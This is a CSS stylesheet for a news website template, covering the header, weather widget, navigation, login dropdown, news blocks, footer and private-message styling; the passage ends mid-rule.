.logo{
    width:250px;
    height:50px;
    display: block;
    float: left;
}
.logo a{
    display: block;
}
.logo a:hover{
    opacity: 0.8;
}

/* weather.tpl */
.current_date, .weather_widget{
    float: left;
    width:calc((100% - 250px - 310px)/2);
    height: 20px;
    line-height: 20px;
    margin: 15px 0;
    text-align: center;
    color: #bbb;
    font-size: 16px;
}
.city_name, .SinoptikInformer, .siT, .degrees{
    display: inline-block !important;
}

#SinoptikInformer{
    width: auto !important;
}
#SinoptikInformer .siHeader, #SinoptikInformer .siFooter, #SinoptikInformer .siLinks, #SinoptikInformer .siCityName,
#SinoptikInformer .siInf, #SinoptikInformer .weatherIco, #SinoptikInformer .siTerm{
    display: none !important;
}
#SinoptikInformer .siBody, #SinoptikInformer .siCity{
    border: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
}
#SinoptikInformer.SinoptikInformer .siBodyContent .siLeft, #SinoptikInformer.SinoptikInformer .siBodyContent .siLeft .siT{
    width: auto !important;
    padding: 0 !important;
    font-size: 20px !important;
}
.degrees{
    color: #fff;
    font-size: 18px;
}
/* */

/* social.tpl */
.social_menu{
    list-style: none;
    display: block;
    float: right;
    height: 40px;
    width: 270px;
    margin:5px  40px 0 0;
}
.social_menu li{
    display: block;
    float: left;
    color: #909090;
    margin: 0 5px 0 0;
}
.social_menu li a{
    display:block;
    height: 40px;
    width: 40px;
    border: 1px solid rgba(255,255,255,0.1);
    color: #909090;
    font-size: 14px;
    text-decoration: none;
    position: relative;
}
.social_menu li a.vk_icon{
    background-position: -1px -1px;
}
.social_menu li a.tw_icon{
    background-position: -1px -41px;
}
.social_menu li a.fb_icon{
    background-position: -1px -81px;
}
.social_menu li a.yt_icon{
    background-position: -1px -121px;
}
.social_menu li a.gp_icon{
    background-position: -1px -161px;
}
.social_menu li a.rss_icon{
    background-position: -1px -201px;
}
.social_menu li a:hover{
    border-color: rgba(255,255,255,0.2);
    background-color: rgba(255,255,255,0.05);
}

/**/

.nav-wrap{
    position: relative;
    /*height: 60px;*/
    height: 40px;
    background-color: #BC3434;
}
.header>.nav-wrap.wrap{
    padding: 0;
}
.nav{
    display:block;
    position: relative;
    width:100%;
 /* padding-right: 60px;*/
    padding-right: 40px;
    overflow: hidden;
    height:60px;
    z-index: 100;
}
.nav-btn{
    border:0;
    line-height: 39px;
    color: #fff;
    display: none;
    background-color: transparent;
    padding: 1px 15px 0 15px;
    text-transform: uppercase;
    border-right: 1px solid rgba(0,0,0,0.15);
    font-family: "PT Sans Bold";
}
.nav ul{
    list-style: none;
    max-width: 100%;
    overflow: hidden;
/*  height: 60px;*/
    height: 40px;
}
.nav li{
    float: left;
}
.nav li a{
    display: block;
    padding: 0 25px;
    /*line-height: 60px;*/
    line-height: 40px;
    font-size: 16px;
    text-transform: uppercase;
    float: left;
    text-decoration: none;
    color:#fff;
    border-right: 1px solid rgba(0,0,0,0.15);
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.nav li a:hover, .nav-btn:hover{
    background-color: rgba(255,255,255,0.2);
}
/* Поиск */
.searchblock{
    /*height:60px;*/
    /*width: 60px;*/
    height: 40px;
    width: 40px;
    position:absolute;
    right: 0;
    top: 0;
    z-index: 200;
}
.search_btn{
    /*width: 60px;
    height: 60px;*/
    width: 40px;
    height: 40px;
    border:0;
    background-color: transparent;
    background-color: rgba(255,255,255,0.1);
}
.search_btn:hover{
    background-color: rgba(255,255,255,0.2);
}
.search_btn:before{
    content: "";
    display: block;
    position: absolute;
    top: 0px;
    right: 8px;
    width: 30px;
    height: 30px;
    background-position: -40px 0;
}
.search_panel{
    display: none;
    position: absolute;
    top: 70px;
    right: 0;
    height: 60px;
    padding: 10px;
    width: 300px;
    background-color: #e1e1e1;
    border-top: 2px solid #BC3434;
}
.search_panel:before{
    position: absolute;
    display: block;
    content: "";
    top: -12px;
    right: 25px;
    width: 0;
    height: 0;
    border:0;
    border:5px solid transparent;
    border-bottom-color:#BC3434 !important;
}
.searchform{
    color:#303030;
    width:100%;
    height:40px;
    line-height:20px;
    padding:10px;
    border:0;
    margin: 0;
    font-size:16px;
    background-color:#fff;
    overflow:hidden;
}
input.searchbt {
    width:0;
    height:0;
    border:0;
    display: none;
    position: absolute;
}



/* login.tpl  */
.login-btn{
    width:40px;
    height: 40px;
    background-position:-40px -180px;
    position: absolute;
    top: 25px;
    right: 0;
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    background-color: transparent;
    background-color: rgba(255,255,255,0.1);
}
.login-btn:hover{
    background-color: rgba(255,255,255,0.3);
}
.login_block{
    display: none;
    position: absolute;
    top: 78px;
    right: 0;
    width: 200px;
    background-color: #fff;
    z-index: 300;
    border:5px solid #e1e1e1;
}
.login_block:before{
    position: absolute;
    content: "";
    top: -19px;
    right: 7px;
    width: 0;
    height: 0;
    border:8px solid transparent;
    border-bottom-color: #e1e1e1;
}
.profile_menu{
    list-style: none;
    width: 100%;
}
.profile_menu li{
    display: block;
}
.profile_menu li a{
    height: 35px;
    padding: 10px 10px 10px 25px;
    line-height: 15px;
    display: block;
    color: #909090;
    font-size: 14px;
    text-decoration: none;
    position: relative;
}
.profile_menu li a:before{
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #d1d1d1;
    left: 10px;
    top: 14px;
}
.profile_menu li a:hover{
    background-color: #e1e1e1;
    color: #202020;
    text-decoration: none;
}
.profile_link:hover{
    background-color: #e1e1e1 !important;
    color: #fff;
}
.profile_avatar{
    height: 20px;
    max-width: 30px;
    margin: -2px 10px 0 0;
    overflow: hidden;
    float: left;
    display: block;
}
.profile_avatar img{
    min-width: 20px;
    max-width: 30px;
}
.profile_menu li a.logout{
    color: #fb4d4d;
}
.profile_menu li a.profile_link{
    background-color: #f1f1f1;
    color: #505050;
    padding: 10px;
}
.profile_menu li a.profile_link:before{
    display: none;
}
.profile_menu li a i{
    font-style: normal;
    display: block;
    position: absolute;
    top: 9px;
    right: 10px;
    background-color: #f1f1f1;
    color: #202020;
    font-size: 12px;
    line-height: 15px;
    padding: 2px 5px 0 5px;
}
.login_form{
    margin: 17px 20px;
}
.login_form label{
    color: #909090;
    font-size: 14px;
    display: block;
    margin: 0 0 10px 0;
    line-height: 15px;
}
.login_form label a{
    font-size: 14px;
    color: #BC3434;
}
.login_form label a:hover{
    color: #909090;
}
.login_form .inp{
    width: 150px;
    border:1px solid #e1e1e1;
    height: 35px;
    background-color: #fff;
    padding: 0 0 0 10px;
    color: #909090;
    font-size: 14px;
    margin: 0 0 15px 0;
}
.login_form .not_save_label{
   font-size: 12px;
   height: 15px;
   line-height: 15px;
   display: inline-block;
   position: relative;
}


.ch_box_save{
    display: inline-block;
}
.enter-btn{
    width: 100%;
    height: 40px;
    line-height: 38px;
    border:1px solid #BC3434 !important;
    background-color:#BC3434;
    color: #fff;
    font-size: 16px;
}
.enter-btn:hover{
    background-color: rgba(72,122,189,0.5) !important;
}
.reg-link{
    margin: 10px 0 0 0;
}
.reg-link a{
    font-size: 14px;
    color: #BC3434;
}
.reg-link a:hover{
    color: #909090;
}
/* LOGIN end  */


.container{
    width: 100%;
}
.content{
    background-color: #fff;
    padding: 25px 25px 0 25px;
}
.left{
    float: left;
    width: 845px;
}
.right{
    float: right;
    width: 240px;
    margin: 0 0 0 0;
}
.hblock{
    /*margin: 0 0 40px 0;*/
    margin: 0 0 20px 0;
}
.hblock h4, .side_header{
    font-size: 24px;
    line-height: 24px;
    padding: 0 0 6px 0;
    margin-bottom: 10px;
    color: #303030;
    text-transform: uppercase;
    border-bottom: 1px solid #BC3434;
}

.hblock h4 a, .side_header a{
    font-size: 24px;
    color: #505050;
    text-decoration: none;
}
.hblock h4 a:hover, .side_header a:hover{
    color: #909090;
}
.top_topics{
    height: 30px;
    margin: 0 0 25px 0;
    background-color: #f1f1f1;
    line-height: 30px;
    overflow: hidden;
}
.top_topics span{
    display: inline-block;
    background-color: #BC3434;
    padding: 0 10px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
}
.top_topics a{
    font-size: 16px;
    text-decoration: none;
    margin: 0 0 0 25px;
}
.all_topics{
    display: block;
    float: right;
    width: 30px;
    height: 30px;
    background-color: #e1e1e1;
    background-position: -40px -40px;
}
.all_topics:hover{
    background-color: #c1c1c1;
}

.left_left{
    float: left;
    width: 480px;
}
.left_middle{
    float: left;
    width: 340px;
    margin: 0 0 0 25px;
}
.hblock > .left_middle h4{
    margin-bottom: 0;
}

/* main_news.tpl */
.main_news{
    width: 240px;
    height: 160px;
    float: left;
    overflow: hidden;
    position: relative;
    margin: 0 0 1px 0;
}
a.post_img{
    color: #fff;
}
.main_news:first-of-type{
    width: 480px;
    height: 320px;
    float:none;
    overflow: hidden;
    position: relative;
    margin: 0 0 1px 0;
}
.main_news:first-of-type .main_news_title{
    font-size: 26px;
    line-height: 30px;
}
.main_news:nth-of-type(3), .main_news:nth-of-type(5){
    width: 239px;
    margin: 0 0 1px 1px !important;
}
.post_img{
    display: block;
    position: relative;
    overflow: hidden;
    height: 100%;
    width: 100%;
    background-position: center center;
    background-size: cover;
    color: #fff;
    text-decoration: none;
}
.post_img:before{
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.3);
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.2s all;
    z-index: 2;
}
.post_img:hover:before{
    background-color: rgba(0,0,0,0.8);
}
.gradient_info{
    text-shadow:0 0 1px rgba(0,0,0,0.3);
    position: absolute;
    bottom: -34px;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    left: 0;
    width: 100%;
    z-index: 2;
    min-height: 30px;
    padding: 0 20px 20px 20px;
    background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.9))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* IE10+ */
    background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 ); /* IE6-9 */
}
.main_news_title{
    font-size: 18px;
    line-height: 20px;
    margin: 0 0 10px 0;
}
.video_icon, .photo_icon, .poll_icon, .anons_icon, .edit_date{
    height: 14px;
    padding:0 0 0 17px ;
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 14px;
    /*color: #b348bd;*/
    color:#990000;
}
.video_icon{
    background-position: -80px -20px;
}
.photo_icon{
    background-position: -129px -20px;
}
.poll_icon{
    background-position: -80px -20px;
}
.anons_icon{
    background-position: -80px -20px;
}
.edit_date{
    background-position: -80px -40px;
}
.news_date{
    /*color: #b348bd;*/
    color: #bbb;
    font-size: 10px;
    text-transform: uppercase;
    height: 12px;
    margin: 0 0 10px 0;
}
.main_news a:hover .gradient_info{
    bottom: 0;
}
.news_counts{
    font-size: 11px;
    height: 14px;
    line-height: 14px;
}
.news_views{
    background-position: -80px 2px;
    padding: 0 0 0 15px;
    margin: 0 10px 0 0;
}
.news_comments{
    background-position: -140px 2px;
    padding: 0 0 0 15px;
}

.top_news_category .main_news{
    width: 281px;
    height: 187px;
    float: left;
    overflow: hidden;
    position: relative;
    margin: 0 1px 25px 0;
}

.top_news_category .main_news:first-of-type .main_news_title{
    font-size: 18px;
    line-height: 20px;
}
.top_news_category .main_news:nth-of-type(3n){
    margin: 0 0 25px 0 !important;
}



/* last_news.tpl */
.last_time{
    margin:2px 0 0 -50px;
    float: left;
    font-size: 13px;
    color: #BC3434;
}
a.last_news{
    display: block;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    /*padding:10px 0 10px 50px;*/
    padding:10px 0 0 50px;
    position: relative;
    border-bottom: 1px solid #e1e1e1;
    text-decoration: none;
}
a.last_news_toptop{
    display: block;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    padding:10px 0 10px 20px;
    position: relative;
    border-bottom: 1px solid #e1e1e1;
    text-decoration: none;
}
a.last_news:hover, a.last_news_toptop:hover{
}
a.last_news .last_news_title, a.last_news_toptop{
    color: #303030;
    /*
    font-size: 17px;
    line-height: 17px; */
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;
}

a.last_news:hover .last_news_title{
    color: #BC3434;
}
a.last_news:hover, a.last_news_toptop:hover{
    background-color: #fafafa;
}
.imp .last_time{
    background-color: #BC3434;
    color: #fff;
    padding: 2px 3px 0 3px;
    line-height: 16px;
    margin:0 0 0 -50px;
}
.allnews{
    /* height: 60px; */
    line-height: 20px;
    color: #BC3434;
    font-size: 16px;
    text-decoration: none;
    display: block;
    padding: 10px 0;
    text-align: center;
    border-bottom: 1px solid #e1e1e1;
}
.allnews:after{
    content: "";
    width: 7px;
    height: 10px;
    display:inline-block;
    background-position: -40px -90px;
    margin: 0 0 0 5px;
}
.allnews:hover{
    color: #505050;
    text-decoration: none;
    background-color: #fafafa;
}


/* stories.tpl */
.news_stories{
    width:180px;
    position: relative;
    margin: 10px 0 0 0;
    float: left;
}
.news_stories:nth-of-type(2n+1){
    width: 299px;
    margin-right: 1px;
}
.news_stories_img a{
    color: #fff;
}
.news_stories_img{
    width: 180px;
    height: 120px;
    position: relative;
    overflow: hidden;
}
.news_stories:nth-of-type(2n+1) .news_stories_img{
    width: 299px;
    height: 200px;
}
.news_stories_img .post_img:before{
    background-color: rgba(0,0,0,0);
}
.news_stories:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}
.stories_counts{
    width: 0;
    height: 30px;
    overflow: hidden;
    position: absolute;
    top: 50%;
    margin-top: -15px;
    left: 0;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    z-index: 3;
}
.news_stories:hover .stories_counts{
    width: 70%;
}
.stories_views, .stories_comments{
    height: 30px;
    color: #fff;
    font-size: 11px;
    float: left;
    line-height: 12px;
    padding: 10px 10px 8px 25px;
}
.stories_views{
    background-color: #BC3434;
    background-position: -70px 11px;
}
.stories_comments{
    background-color: #C53D3D;
    background-position: -130px 11px;
}
.news_stories_content{
    padding:20px 0  0 20px;
}
.news_stories:nth-of-type(2n+1) .news_stories_content{
    padding-left: 0;
}
.news_stories_content_toptop {
    background-color: #f7f7f7;
}
.stories_title{
    font-size: 20px;
    line-height: 25px;
    color: #303030;
    margin: 0 0 10px 0;
}
.stories_title a{
    font-size: 20px;
    color: #303030;
    text-decoration: none;
}
.stories_title a:hover{
    color: #BC3434;
    text-decoration: none;
}
.stories_date{
    color: #aaa;
    font-size: 10px;
    text-transform: uppercase;
    height: 12px;
    margin: 0 0 10px 0;
}
.stories_story{
    font-size: 14px;
}

/* custom1.tpl */
.custom1{
    width: 410px;
    float: left;
}
.custom1_img{
    width: 180px;
    height: 120px;
    position: relative;
    overflow: hidden;
    float: left;
    margin: 0 25px 10px 0;
}
.custom1:hover .stories_counts{
    width: 70%;
}
.custom1 .post_img:before{
    background-color: rgba(0,0,0,0);
}
.custom1:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}

/* custom2.tpl */
.custom2{
    width: 410px;
    margin: 0 0 10px 25px;
    float: right;
    padding: 0 0 0 70px;

}
.custom2_date{
    margin: 0 0 0 -70px;
    width: 60px;
    color: #BC3434;
    float: left;
    font-size: 12px;
    text-align: right;
    line-height: 16px;
}
.custom2_date > div{
    float: right;
}
.custom2_title{
    font-size: 16px;
    line-height: 20px;
    color: #303030;
}
.custom2_title a{
    font-size: 16px;
    color: #303030;
    text-decoration: none;
}
.custom2_title a:hover{
    color: #BC3434;
    text-decoration: none;
}

.photo_video{
    width: 410px;
    float: left;
    position: relative;
}
.photo_video:nth-of-type(2n+1){
    margin-right: 25px;
}
h4.photo_header{
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    font-size: 24px;
    color: #fff;
    background-color: #BC3434;
    position: absolute;
    top: 0;
    left: 0;
    text-transform: uppercase;
    z-index: 5;
}
h4.photo_header a{
    color: #fff;
    text-decoration: none;
    font-size: 24px;
}
h4.photo_header a:hover{
    text-decoration: none;
    color: #000;
}
/* photo.tpl */
.custom_photo{
    width: 205px;
    height: 154px;
    display: inline-block;
    float: left;
    position: relative;
}
.custom_photo:nth-of-type(2n){
    height: 110px;
}
.custom_photo:nth-of-type(2n) .photo_img:before{
    /* background-color: rgba(179,72,189,0.4); */
    background-color: rgba(189, 72, 72, 0.2);
}
.custom_photo:nth-of-type(4n){
    margin-top: -110px;
}
.custom_photo a{
    color: #fff;
}
.photo_img{
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-size: cover;
    background-position: center center;
}
.photo_img:before{
    display: block;
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(72,122,189,0.4);
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.photo_img:hover:before{
    background-color: rgba(0,0,0,0.4) !important;
}
.photo_title{
    font-size: 18px;
    line-height: 20px;
    text-decoration: none;
    position: absolute;
    padding:20px;
    bottom: 0;
    left: 0;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.custom_photo:hover .photo_title{
    bottom: 20px;
}

/* custom_video.tpl */
.custom_video{
    width: 205px;
    height: 215px;
    background-color: #303030;
    float: left;
    overflow: hidden;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.video_img{
    width: 100%;
    height: 115px;
    overflow: hidden;
    position: relative;
}
.custom_video .post_img:before{
    background-color: rgba(0,0,0,0);
}
.custom_video:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}
.custom_video:hover{
    background-color: #202020;
}
.custom_video:hover .stories_counts{
    width: 70%;
}
.custom_video:hover .play_icon{
    left: 100%;
    margin-left: 0;
}
.video_title{
    color: #fff;
    line-height: 20px;
    font-size: 18px;
    padding: 20px;
    border-right: 1px solid #404040;

}
.video_title a{
    color: #fff;
    font-size: 18px;
    text-decoration: none;
}
.video_title a:hover{
    color: #ddd;
}
.play_icon{
    width: 40px;
    height: 40px;
    background-position: -50px -70px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -20px 0 0 -20px;
    z-index: 10;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}


.side_block{
    width:240px;
    margin:0 0 25px 0;
}
.side_block a{
    color:#BC3434;
    text-decoration: none;
}
.side_block a:hover{
    color: #202020;
}

.side_block_tv{
    margin:0 0 25px 0;
}
.side_block_tv a{
    color:#BC3434;
    text-decoration: none;
}
.side_block_tv a:hover{
    color: #202020;
}


.tabs_header{
    height: 40px;
    /*border:1px solid #BC3434;*/
    border:1px solid #ccc;
    margin: 0 0 15px 0;
}
.tabs_header span{
    color:#BC3434 ;
    font-size:16px;
    line-height:38px;
    text-align:center;
    display: block;
    float: left;
    width: 50%;
    text-decoration:none;
    text-transform: uppercase;
}
.tabs_header.tabs_header_bw span{
    color: #919191;
    }
.tabs_header.tabs_header_bw span.active-ttab{
    background:#919191 !important;
    }
.tabs_header span:hover{
    cursor:pointer;
    color: #202020;
}
.active-ttab{
    color:#fff !important;
    background:#BC3434 !important;
    position: relative;
}
.active-ttab:after{
    content: "";
    position: absolute;
    display: block;
    width:0;
    height:0;
    bottom: -10px;
    left: 50%;
    margin: 0 0 0 -5px;
    border-top:5px solid #BC3434 !important;
    border:5px outset transparent;
}
.tabs_header.tabs_header_bw span.active-ttab:after{
    content: "";
    position: absolute;
    display: none;
    width:0;
    height:0;
    bottom: -10px;
    left: 50%;
    margin: 0 0 0 -5px;
    border-top:5px solid #919191 !important;
    border:5px outset transparent;
}
.index-panel{
    margin: 10px 0 0 0;
    border-top: 2px solid #BC3434 ;
}
.tab-box{
    display:none;
}


/* custom_top.tpl */
.custom_top{
    margin: 0 0 10px 0;
}
.custom_top_clean{
    margin: 0;
}
.custom_top_img{
    width: 90px;
    height: 60px;
    margin: 0 15px 15px 0;
    float: left;
}
.custom_top_img .post_img:before{
    background-color: rgba(0,0,0,0);
}
.custom_top:hover .post_img:before{
    background-color: rgba(0,0,0,0.5);
}
.side_block .last_news_title{
    /* line-height: 18px; */
    margin: 0 0 10px 0;
}
.side_block .last_news_title a{
    color: #303030;
    font-size: 16px;
    text-decoration: none;
}
.side_block .last_news_title a:hover{
    color: #BC3434;
    text-decoration: none;
}
.side_block_tv .last_news_title{
    line-height: 18px;
    margin: 0 0 10px 0;
}
.side_block_tv .last_news_title a{
    color: #303030;
    font-size: 16px;
    text-decoration: none;
}
.side_block_tv .last_news_title a:hover{
    color: #BC3434;
    text-decoration: none;
}
.top_content{
    overflow: hidden;
    margin: 0 0 15px 0;
}
.top_content_clean{
    overflow: hidden;
    margin: 0 5px 0 5px;
}
.top_views{
    background-position: -80px -108px;
    padding: 0 0 0 15px;
    margin: 0 10px 0 0;
}
.top_comments{
    background-position: -140px -108px;
    padding: 0 0 0 15px;
}


/* FOOTER    */
.footer {
    background-color: #101010;
    font-size: 14px;
    color: #909090;
    padding-bottom: 25px;
}
.footer > .wrap{
    padding: 25px 25px 0 25px;

    background-color: #202020;
}
.footer a{
    text-decoration:none;
    color: #fff;
    font-size: 14px;
}
.footer a:hover{
    text-decoration:none;
    color: #BC3434;
}
.col2{
    width: 50%;
    padding: 0 0 25px 0;
    float: left;
}
.footer .logo{
    margin: 0 25px 0 0;
    width: 125px;
    height: 25px;
}
.footer .logo img{
    width: 125px;
}
.copyrights{
    display: inline-block;
    height: 25px;
    line-height: 25px;
    font-size: 16px;
}
.footer_menu{
    padding: 0 25px;
}
.footer_menu ul{
    list-style: none;
    width: 50%;
    display: block;
    float: left;
    padding:0 0 0 25px;
}
.footer_menu li{
    display:block;
    font-size: 12px;
}
.footer_menu li a{
    font-size: 12px;
   line-height: 20px;
   height: 20px;
   display: inline-block;
   margin: 0 0 5px 0;
   position: relative;
   text-decoration: none;
}
.footer_menu li a:hover{
    text-decoration: none;
    color: #909090;
}
.about{
    margin:20px 0;
    font-size: 12px;
}
.about a{
    font-size:12px;
}
.footer .social_menu{
    width: auto;
    float: none;
    margin:0 0  25px 0;
}
.counters{
    height:41px;
}
a.developer{
    display: inline-block;
    width: 110px;
    height: 20px;
    margin: 20px 20px 0 0;
    background-position: -50px -130px;
}

.sort{
    line-height:20px;
    font-size: 15px;
    color: #909090;
    margin: 0 0 15px 0 !important;
}
.sort a{
    display:inline-block;
    font-size: 15px;
    text-decoration: none;
    color: #BC3434;
}
.sort a:hover{
    color: #505050;
}

/* shortspry.tpl */
.shortstory{
    width:100%;
    position: relative;
    overflow: hidden;
    margin: 0 0 25px 0 ;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 25px;
}
.shortstory:hover{
    border-bottom: 1px solid #d1d1d1;
}
.shortstory:hover .gradient_info{
    bottom: 0;
}
.short_post{
    width: 240px;
    height: 160px;
    float: left;
    margin: 0 25px 0 0;
    background-size: cover;
    background-position:center center;
}
.short_post_content{
    overflow: hidden;
}
.short_title{
    font-size: 22px;
    line-height: 24px;
    color: #202020;
    font-weight: normal;
    margin: 0 0 15px 0;
}
.short_title a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 22px;
}
.short_title a:hover{
    color: #BC3434;
}
.short-story_post{
    font-size: 16px;
    line-height: 24px;
    color: #505050;
}


/* shortstory2.tpl */
.shortstory2{
    width:410px;
    height: 315px;
    overflow: hidden;
    margin: 0 25px 40px 0;
    float: left;
}
.shortstory2:nth-of-type(2n){
    margin-right: 0;
}
.shortstory2:hover .gradient_info{
    bottom: 0;
}
.shortstory2 .news_date, .shortstory .news_date{
    color: #fff;
}
.short_post2{
    width: 100%;
    height: 237px;
    margin: 0 0 15px 0;
}
.short_post2 img{
    width: 100%;
    min-height: 100%;
}
.short_title2{
    font-size: 20px;
    line-height: 21px;
    color: #202020;
    font-weight: normal;
    max-height: 63px;
    overflow: hidden;
}
.short_title2 a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 20px;
}
.short_title2 a:hover{
    color: #BC3434;
}

/* shortstory3.tpl */
.shortstory3{
    margin: 0 0 40px 0;
    border-bottom: 1px solid #ddd;
    padding: 0 0 20px 0;
}
.short_title3{
    font-size: 30px;
    line-height: 28px;
    color: #202020;
    font-weight: normal;
    margin: 0 0 15px 0;
}
.short_title3 a{
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    color: #202020;
    font-size: 30px;
}
.short_title3 a:hover{
    color: #BC3434;
}
.read_more a{
    font-size: 20px;
    text-decoration: none;
}



/* navigation.tpl */
.navigation-holder{
    text-align: center;
    clear: both;
    height: 50px;
    margin: 40px 0 40px 0;
}
.navigation{
    color:#000;
    font-size:16px;
    clear:both;
    display: inline-block;
    text-align: center;
}
.navigation b{
    padding-top: 0 !important;

}
.navigation span, .navigation a, .navigation b{
    height: 50px;
    line-height: 50px;
    padding-top: 2px;
    vertical-align: middle;
    min-width:50px;
    font-size:14px;
    float:left;
    background-color: #f1f1f1;
}
.navigation a{
    line-height:50px;
    color:#BC3434;
    text-decoration: none;
}
.navigation a:hover{
    text-decoration:none;
    color:#fff;
    background:#BC3434;
}
.navigation span {
    text-decoration:none;
    color:#fff;
    background-color: #BC3434;
}
.nav_ext{
    background-color: #f1f1f1 !important;
    color: #202020 !important;

}
.next,.prev{
    line-height: 50px !important;
}
.next span,.prev span{
    background:none !important;
    color:#909090;
    border:0 !important;
    line-height: 50px !important;
}
.next a, .prev a{
    text-decoration:none !important;
    font-weight: bold;
    color: #BC3434;
}
.next a:hover, .prev a:hover{
}



.post_content{
    font-size: 16px;
    color: #202020;
}
.post_content a{
    font-size: 16px;
    color: #BC3434;
    text-decoration: underline;
}
.post_content a:hover{
    text-decoration: none;
}
.post_content img{
    max-width: 100%;
    padding:10px 0;
    height: auto !important;
}
.post_content object, .post_content iframe, .post_content embed{
    max-width: 100%;
    margin: 10px 0;
}
.post_content img[align="left"], .post_content img[style="float:left;"]{
    padding: 10px 20px 10px 0;
}
.post_content img[align="right"], .post_content img[style="float:right;"]{
    padding: 10px 0 10px 20px;
}
.post_content a:hover img{
    opacity:.8;
}
.post_content h1, .post_content h2, .post_content h3, .post_content h4, .post_content h5, .post_content h6{
    color:#000;
    font-family:"PT Sans Bold";
    margin:10px 0;
}
.post_content hr{
    background-color:#d9e1e3;
    border:none;
    height:1px;
    margin:0 0 20px;
}
.post_content table{
    border-collapse:collapse;
    border:none;
    font-size:14px;
    width:100%;
    table-layout:fixed;
    margin-bottom:25px;
    color: #505050;
}
.post_content table th,.post_content table td{
    padding:10px;
    border:1px solid #ddd;
    font-weight:normal;
    text-align:left;
    vertical-align:middle;
}
.post_content table tr:first-child{
    background-color: #fafafa;
    color: #202020;
}
.post_content ul{
    margin:0 20px 20px 20px;
}

.post_content ul li{
    display:block;
    position:relative;
    padding:5px 0 0 25px;
    margin-bottom:5px;
    line-height: 1.2;
}

.post_content ul li strong{
    font-family:'PT Sans Bold';
}

.post_content ul li a{
    color:#BC3434;
    text-decoration:underline;
}

.post_content ul li a:hover{
    text-decoration:none;
}

.post_content ul li:before{
    content: '';
    display: block;
    width: 6px !important;
    height: 6px !important;
    position: absolute;
    top: 10px;
    left: 4px;
    background-color: #505050;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.post_content ol{
    margin:0 20px 20px 20px;
    counter-reset:list;
}

.post_content ol li{
    display:block;
    position:relative;
    padding:5px 0 0 20px;
    font-family:'PT Sans Regular';
    margin-bottom:5px;
    counter-reset:list1;
    min-height:32px;
}

.post_content ol li strong{
    font-family:'PT Sans Bold';
}

.post_content ol li a{
    color:#BC3434;
    text-decoration:underline;
}

.post_content ol li a:hover{
    text-decoration:none;
}

.post_content ol li:before{
    content:counter(list)".";
    counter-increment:list;
    display:block;
    position:absolute;
    top:5px;
    left:-2px;
    color:#BC3434;
}
.post_content p{
    margin:0 0 10px 0;
}
.post_content b, .post_content strong{
    font-weight: normal;
    font-family: "PT Sans Bold";
}

/* pm.tpl */
.pm_aside{
    width: 200px;
    float: left;
    background-color: #202020;
    color: #707070;
    margin-right: 25px;
}
.pm_main{

    overflow: hidden;
}
.pmlinks{

}
.pmlinks a{
    display:block;
    height:40px;
    padding:10px 0 10px 40px;
    line-height:20px;
    color:#aaa;
    text-decoration:none;
    border-bottom: 1px solid #303030;
    vertical-align: middle;
}
.pmlinks a:hover{
    color:#fff;
    background-color:#252525;
}
.pmlinks a:before{
    content: "";
    height: 20px;
    width: 20px;
    display: block;
    margin: 0 0 0 -30px;
    position: absolute;
}
.pmlinks a[href*="inbox"]:before{
    background-position: -80px -190px;
}
.pmlinks a[href*="outbox"]:before{
